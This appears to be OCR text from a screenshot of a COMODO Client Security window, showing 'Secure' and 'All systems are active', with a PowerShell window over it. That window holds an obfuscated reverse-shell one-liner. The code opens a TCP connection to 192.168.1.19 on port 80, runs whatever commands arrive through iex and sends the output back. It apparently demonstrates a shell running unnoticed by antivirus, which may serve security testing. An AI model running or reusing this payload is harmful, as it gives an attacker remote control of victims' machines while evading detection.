 COMODO Client - Security 12
TASKS SETTINGS LOGS
Windows PowerShell
'.soCk'+'ETS.'+'TcpClIE'+'Nt')((("{0}{1}{2}"-f '1','92','.16')+("{0}{1}" -f '8.1','.')+'1'+'9'),80);${s`Tr`Eam} = ${C`li
e`NT}."geTs`TRE`Am"();[byte[]]${by`Tes} = 0..65535|&('%'){0};while((${I} = ${st`Re`Am}."re`Ad"(${ByT`Es}, 0, ${B`yt`Es}.
"L`enGtH")) -ne 0){;${d`AtA} = (.('New'+'-O'+'BjEct') -TypeName ('sY'+'sTeM.TeXT.A'+'S'+'cIIe'+'nCO'+'DIN'+'G'))."gET`st
ri`NG"(${b`yT`eS},0, ${I});${S`enD`BaCK} = (.('ie'+'X') ${d`ATa} 2>&1 | &('ouT-'+'strI'+'NG') );${SeNd`Ba`ck2} = ${se`Nd
bACK} + ('PS'+' ') + (.('p'+'WD'))."p`ATh" + '> ';${S`eNDB`yTE} = ( ( DIr vaRiaBle:nc7 ).vaLuE::"a`scIi")."GET`ByT`es
"(${SEN`d`BA`ck2});${stRe`Am}."wRi`TE"(${SE`Ndby`Te},0,${SENd`BYte}."l`E`NgTh");${St`Re`AM}."fl`UsH"()};
Secure
All systems are active and ru
MANAGE PROTECTION